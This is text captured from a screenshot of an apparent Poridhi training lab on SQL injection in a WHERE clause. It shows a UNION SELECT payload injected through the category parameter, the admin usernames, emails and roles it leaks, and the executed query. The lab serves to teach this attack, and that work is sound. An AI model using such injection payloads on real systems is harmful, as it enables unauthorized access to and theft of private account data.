 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
20FROM%20admin_users--
admin
admin@company.com
$N/A Super Admin
View Details
Category ID:
manager
manager@company.com
$N/A Sales Manager
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 4
Current filter: Category ID 1' UNION SELECT
NULL,admin_username,admin_email,NULL,NULL,role FROM admin_users--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
NULL,admin_username,admin_email,NULL,NULL,role FROM admin_users--' AND
release_status = 'public'